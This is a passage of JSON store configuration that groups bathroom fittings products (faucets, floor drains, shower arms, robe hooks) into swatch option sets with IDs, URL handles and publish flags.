Round","handle":"gold-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441163484,"option_value":"Ocean Square","handle":"ocean-square-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409116380,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407215836,"option_value":"Gold Oval","handle":"gold-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132401,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SINK COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349537042652,"option_value":"Metro","handle":"metro-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537272028,"option_value":"City","handle":"city-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586850012,"option_value":"Gold Curve","handle":"gold-curve-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537435868,"option_value":"Indigo Curve","handle":"indigo-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449814236,"option_value":"Indigo Round","handle":"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445062876,"option_value":"Gold Round","handle":"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440901340,"option_value":"Ocean Square","handle":"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428973788,"option_value":"Silver Curve","handle":"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408395484,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408067804,"option_value":"Gold Oval","handle":"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132403,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SWAN NECK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536682204,"option_value":"Metro","handle":"metro-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537140956,"option_value":"City","handle":"city-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586981084,"option_value":"Gold Curve","handle":"gold-curve-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514498268,"option_value":"Indigo Curve","handle":"indigo-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449257180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349444604124,"option_value":"Gold Round","handle":"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440639196,"option_value":"Ocean Square","handle":"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428646108,"option_value":"Silver Curve","handle":"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408264412,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408166108,"option_value":"Gold Oval","handle":"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133671,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Push Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495001308,"option_value":"PTMT","handle":"round-ptmt-push-cock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497131228,"option_value":"Brass","handle":"square-push-cock","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133567,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PVC Waste Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349512106204,"option_value":"30 Inch","handle":"pvc-waste-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511942364,"option_value":"30 Inch with Chrome Finish","handle":"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512073436,"option_value":"35 Inch","handle":"pvc-flexible-white-waste-pipe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133692,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rag Bolt","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496738012,"option_value":"16mm X 6 Inches","handle":"rag-bolt-stainless-steel-16mm-x-6","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496770780,"option_value":"16mm X 9 Inches","handle":"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496803548,"option_value":"KHLR (12mm)","handle":"rack-bolt-khlr-12mm-by","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496869084,"option_value":"10 mm","handle":"rack-bolt-stainless-steel-10mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497000156,"option_value":"10 mm","handle":"rack-bolt-stainless-steel-10mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132449,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rain Joy 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349508403420,"option_value":"4x4 Inch","handle":"rain-joy-304-grade-ss-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508206812,"option_value":"6x6 Inch","handle":"rain-joy-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508108508,"option_value":"8x8 Inch","handle":"rain-joy-overhead-shower-8-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349507944668,"option_value":"12x12 Inch","handle":"rain-joy-overhead-shower-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133528,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rectangular Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493428444,"option_value":"12 Inch","handle":"rectangular-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493330140,"option_value":"15 Inch","handle":"rectangular-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493264604,"option_value":"18 Inch","handle":"rectangular-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126674,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Robe Hook","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349432938716,"option_value":"Solar ","handle":"solar-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434740956,"option_value":"Drop ","handle":"drop-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483925724,"option_value":"Round ","handle":"round-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485596892,"option_value":"Square ","handle":"square-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484744924,"option_value":"Feather","handle":"feather-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377462492,"option_value":"Stellar","handle":"steller-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133721,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"RO Tap/Faucet","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8254047224028,"option_value":"304-Grade Stainless Steel","handle":"ro-tap-faucet-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8013938032860,"option_value":"Premium Stainless Steel","handle":"brass-ro-tap-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126352,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349361733852,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349361438940,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126363,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548970204,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548871900,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133525,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494444252,"option_value":"8 Inch","handle":"round-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494280412,"option_value":"12 Inch","handle":"round-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132118,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Clean Out Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468754140,"option_value":"5x5 Inch","handle":"round-clean-out-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126369,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549166812,"option_value":"5x5 Inch","handle":"round-floor-drain-with-lock-and-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549068508,"option_value":"5x5 Inch with Hole","handle":"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133521,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Full Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494018268,"option_value":"9 Inch","handle":"round-full-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493887196,"option_value":"12 Inch","handle":"round-full-bend-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493788892,"option_value":"15 Inch","handle":"round-full-bend-shower-arm-15-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493559516,"option_value":"18 Inch","handle":"round-full-bend-shower-arm-18-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493461212,"option_value":"24 Inch","handle":"round-full-bend-shower-arm-24-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Half Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493199068,"option_value":"9 Inch","handle":"round-half-bend-shower-arm-9-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493067996,"option_value":"12 Inch","handle":"round-half-bend-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493002460,"option_value":"15 Inch","handle":"round-half-bend-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492904156,"option_value":"18 Inch","handle":"round-half-bend-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492838620,"option_value":"24 Inch","handle":"round-half-bend-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131720,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956704690396,"option_value":"5x5 Inch","handle":"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956707770588,"option_value":"5x5 Inch with Hole","handle":"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956705738972,"option_value":"6x6 Inch","handle":"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956708688092,"option_value":"6x6 Inch with Hole","handle":"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134098,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228569317596,"option_value":"5x5 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228680335580,"option_value":"5x5 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228666310876,"option_value":"6x6 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228688822492,"option_value":"6x6 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559816412,"option_value":"5x5 Inch","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559685340,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559521500,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559324892,"option_value":"6x6 Inch with Hole ","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131722,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561979100,"option_value":"5x5 Inch","handle":"ruby-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562798300,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562962140,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562667228,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556343004,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556146396,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349556015324,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555785948,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134047,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011104321756,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011105042652,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134102,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236906152156,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236917653724,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236909428956,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236919685340,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134025,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005184422108,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005195038940,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005200576732,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005208703196,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131710,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956207042780,"option_value":"5x5 Inch","handle":"sapphire-square-floor-drain-5-x-5-inches-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7956223361244,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956212056284,"option_value":"6x6 Inch","handle":"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956241842396,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134077,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228733255900,"option_value":"5x5 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8228777099484,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228761534684,"option_value":"6x6 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228789158108,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123520,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559226588,"option_value":"5x5 Inch","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559062748,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558898908,"option_value":"6x6 Inch","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558702300,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131712,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349562503388,"option_value":"5x5 Inch","handle":"sapphire-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562339548,"option_value":"5x5 Inch with 